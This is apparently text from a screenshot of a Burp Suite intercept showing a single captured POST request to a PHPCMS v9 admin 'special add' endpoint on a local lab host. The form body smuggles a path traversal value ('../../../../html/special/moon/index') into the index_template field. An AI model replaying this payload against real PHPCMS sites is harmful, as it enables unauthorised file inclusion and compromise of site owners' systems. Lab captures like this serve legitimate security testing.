 Request to http://phpcmsv9.com:80 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
POST /index.php?m=special&c=special&a=add HTTP/1.1
Host: phpcmsv9.com
Content-Length: 510
Cache-Control: max-age=0
Origin: http://phpcmsv9.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://phpcmsv9.com/index.php?m=special&c=special&a=add&menuid=868&pc_hash=DlXYv9&&pc_hash=DlXYv9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ldtr0vnq8sir3vfapbrim2tl32; gviXY_admin_username=e005qYI92vIR50SCC6gdu9Vd7sALXs98Fjg7v66T00TFiyE; gviXY_siteid=d000wEHX-7a6xzSzm0-4PlgZKaWZgdaEglFUzoJD;
gviXY_userid=c4fcMXUd2omaFSAzrpJtCFDIIEXvUUWEsej9M06X; gviXY_admin_email=d972CQ6oV0-2Gwg7zPZnLlvbz0alYL-Emzn2oG5KRCLy3tQ0PcJel7tm;
gviXY_sys_lang=4c49ZaQnQ0ymWXalAcWUfHixK2LEULg5XjnlQkorHdtoew
Connection: close
special%5Btitle%5D=mmmmss&special%5Bbanner%5D=%2F1.jpg&special%5Bthumb%5D=%2F1.jpg&special%5Bdescription%5D=moonsec&special%5Bishtml%5D=1&special%5Bfilename%5D=mmmmss&type%5B1%5D%5Bname%5D=
mmmss&type%5B1%5D%5Btypedir%5D=mmmmss&type%5B0%5D%5Blistorder%5D=1&special%5Bpics%5D=&special%5Bvoteid%5D=&special%5Bispage%5D=0&special%5Bdisabled%5D=0&special%5Bstyle%5D=default&special%5
index_template%5D=../../../../html/special/moon/index&special%5Blist_template%5D=list&special%5Bshow_template%5D=show&dosubmit=%E6%8F%90%E4%BA%A4&pc_hash=DlXYv9